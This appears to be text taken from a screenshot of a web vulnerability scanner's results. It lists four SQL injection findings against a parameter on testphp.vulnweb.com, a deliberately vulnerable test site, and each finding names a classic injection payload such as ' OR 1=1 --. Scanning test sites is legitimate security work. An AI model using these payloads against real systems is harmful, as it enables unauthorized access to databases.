 Web Application Vulnerability Scanner
http://testphp.vulnweb.com
Start Scan
Results
SQL Injection
URL: http://testphp.vulnweb.com/product.php?pic=6
Payload: ' OR '1'='1
Evidence: you have an error in your sql syntax
SQL Injection
URL: http://testphp.vulnweb.com/product.php?pic=6
Payload: " OR "1"="1
Evidence: you have an error in your sql syntax
SQL Injection
URL: http://testphp.vulnweb.com/product.php?pic=6
Payload: '--
Evidence: you have an error in your sql syntax
SQL Injection
URL: http://testphp.vulnweb.com/product.php?pic=6
Payload: ' OR 1=1 --
Evidence: you have an error in your sql syntax